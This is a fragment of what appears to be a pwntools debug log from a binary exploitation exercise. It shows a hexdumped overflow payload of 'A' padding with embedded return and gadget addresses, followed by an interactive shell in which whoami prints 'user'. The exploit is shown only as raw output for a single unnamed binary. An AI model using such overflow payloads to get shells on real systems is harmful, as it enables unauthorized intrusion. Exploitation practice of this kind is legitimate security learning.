 [DEBUG] Sent 0x979 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000110  41 41 41 41  41 41 41 41  03 37 98 9a  6c 55 00 00  |AAAA|AAAA|·7··|lU··|
00000120  52 b1 77 8d  ee 7f 00 00  01 37 98 9a  6c 55 00 00  |R·w·|····|·7··|lU··|
00000130  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
00000140  cd c1 6b 8d  ee 7f 00 00  00 00 00 00  00 00 00 00  |··k·|····|····|····|
00000150  c0 c6 6b 8d  ee 7f 00 00  41 41 41 41  41 41 41 41  |··k·|····|AAAA|AAAA|
00000160  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000970  41 41 41 41  41 41 41 41  0a  |AAAA|AAAA|·|
00000979
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'user\n'
user
$
Database updated on May 31, 2020.